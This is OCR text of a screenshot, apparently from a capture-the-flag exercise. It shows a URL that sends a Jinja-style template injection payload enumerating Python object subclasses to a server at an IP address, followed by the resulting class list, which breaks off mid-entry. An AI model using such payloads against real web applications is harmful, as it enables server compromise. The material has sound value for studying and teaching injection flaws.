 不安全 114.67.175.224:16375/?flag={{"".__class__.__base__.__subclasses__()}} 19
os 1/6
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>,
<class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class
'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>,
<class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>,
<class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class
're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>,
<class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>,
<class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class